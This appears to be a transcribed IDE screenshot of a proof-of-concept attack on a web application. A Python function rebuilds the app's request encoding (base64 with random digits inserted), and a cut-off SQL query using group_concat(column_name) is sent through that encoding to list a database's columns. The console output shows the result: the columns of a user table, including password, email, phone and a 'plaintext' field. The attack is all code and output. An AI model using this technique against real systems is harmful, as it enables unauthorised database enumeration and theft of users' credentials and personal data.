 3 def encrypt(obj):
4 s = json.dumps(obj, ensure_ascii=False, separators=(",", ":")
5 arr = list(base64.b64encode(s.encode()).decode())
6 for a in range(0, len(s)//100 + 1):
7 arr.insert(100*a + 1, str(random.randint(0, 9)))
8 return f"{len(s):010d}" + "".join(arr)
9
10 print(encrypt({"sql":"select (select group_concat(column_name) fr
问题 2 输出 调试控制台 终端 端口 评论 Postman Console Spell Checker 2
{
"previewStatus": true,
"total": 1,
"data": [
{
"cols": "id,tenant_id,account,password,password_update_time,name,r
eal_name,avatar,email,phone,birthday,sex,role_id,dept_id,create_user,cre
ate_dept,create_time,update_user,update_time,status,is_deleted,lable_id,
identity,plaintext"
}
],
"headData": [
{
"column": "cols",
"caseKey": "cols",
"key": "cols",
"needKeyValue": false
}
]
}
Git 行 10, 列